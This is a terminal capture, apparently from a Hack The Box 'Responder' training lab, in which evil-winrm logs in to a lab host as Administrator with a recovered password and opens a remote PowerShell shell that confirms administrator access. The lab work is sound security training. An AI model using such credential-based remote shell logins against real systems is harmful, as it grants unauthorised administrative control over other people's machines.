 ┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier1/responder]
└──╼ $ evil-winrm -i 10.129.95.234 -u Administrator -p badminton
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>